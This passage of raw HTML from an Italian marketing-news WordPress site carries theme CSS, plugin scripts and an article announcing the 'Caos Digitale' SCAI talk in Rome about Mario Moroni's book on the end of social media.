        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/22787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=22787' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”">
            <meta property="og:description" content="Il 14 marzo alle 17:30 al Talent Garden di Roma, si terrà l’evento Caos Digitale. SCAI, in collaborazione con Talent Garden, è entusiasta di annunciare un talk avvincente che esplorerà le complesse dinamiche della comunicazione contemporanea, affrontando le contraddizioni del nostro tempo. Il focus dell&#8217;evento sarà il caos digitale in cui siamo immersi e partirà dalla presentazione del libro di Mario Moroni, La fine dei [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2024/03/unnamed-850x560.png"/>
            <meta property="og:url" content="https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-22787 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la sicurezza resta la vera sfida</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno forma al futuro nel nuovo branded content di Automobili Lamborghini</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green a valore</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/aruba-data-center-perche-il-vantaggio-competitivo-dellitalia-passa-da-scelte-industriali-concrete-30794">Aruba: “Data Center, perché il vantaggio competitivo dell’Italia passa da scelte industriali concrete”</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/gruppo-icat-ridefinisce-la-promessa-di-marca-di-sipa-con-un-lavoro-sinergico-e-creativo-30790">Gruppo Icat ridefinisce la promessa di marca di SIPA,  con un lavoro sinergico e creativo</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/eventi>Eventi</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>È davvero la&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-22787" class="post-content post-single post-22787 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/eventi"
               style=" background-color:#1fa230;color:#ffffff "
               >
               <span class="before" style="background-color:#1fa230;color:#ffffff "></span>Eventi<span class="after" style="background-color:#1fa230;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Marzo 8, 2024</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        839 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">3 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?lossy=1&strip=1&webp=1"
                 alt=" È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-455x300.png?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/03/unnamed-850x560.png?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Il <strong>14 marzo </strong>alle <strong>17:30</strong> al <strong>Talent Garden</strong> di Roma, si terrà l’evento <em><strong>Caos Digitale.</strong></em><br />
<strong>SCAI</strong>, in collaborazione con <strong>Talent Garden</strong>, è entusiasta di annunciare un talk avvincente che esplorerà le complesse dinamiche della comunicazione contemporanea, affrontando le contraddizioni del nostro tempo. Il focus dell&#8217;evento sarà il caos digitale in cui siamo immersi e partirà dalla presentazione del libro di <strong>Mario Moroni</strong>, <em><strong>La fine dei social. E dopo che succede?</strong></em></p>
<p>L&#8217;evento sarà introdotto da <strong>Alberto Luna</strong>, Vice President di Talent Garden, e condotto da <strong>Michele Franzese</strong>, CMO di SCAI e Digital Transformation Manager.<br />
Sarà un&#8217;occasione per approfondire temi cruciali quali il futuro dell’Influencer Marketing, l&#8217;impatto dell’Intelligenza Artificiale, la tutela della privacy e le sfide poste dalle nuove generazioni, soprattutto sui social media. <strong>Mario Moroni</strong>, podcaster e conduttore, presenterà la sua opera disincantata sui social media e sull&#8217;inizio dell&#8217;era delle intelligenze artificiali.</p>
<p>Nel libro, l’autore<strong> </strong>mette al centro della discussione, con uno sguardo critico e ironico, la responsabilità dell&#8217;essere umano, immerso in un sistema che non funziona più, ma che continua a essere alimentato in modo imprudente.</p>
<p><em><strong>Caos Digitale</strong></em> è un appuntamento targato <strong>#RomeFutureDays</strong>, che offre un&#8217;opportunità unica di riflessione sulla nostra società e sulle scelte che determinano il nostro futuro digitale.</p>
<p><strong>Rome Future Days®</strong> sono una serie di incontri, eventi e iniziative che si svolgeranno durante l’anno e avranno culmine durante la <strong>Rome Future Week®</strong>, dal 16 al 22 settembre 2024.<br />
I Rome Future Days sono un percorso che permette di mantenere alta l’attenzione sulla manifestazione e sui partner che ne faranno parte.</p>
<p><em><strong>Scai</strong></em> è una PMI innovativa impegnata nell’organizzazione di grandi eventi, nella trasformazione digitale e nella divulgazione di temi del futuro, come l’Intelligenza Artificiale applicata, anche attraverso i propri format come <strong>Rome Future Week®</strong>, <strong>Franchising Meet</strong> e <strong>Crowd Generation</strong>.</p>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
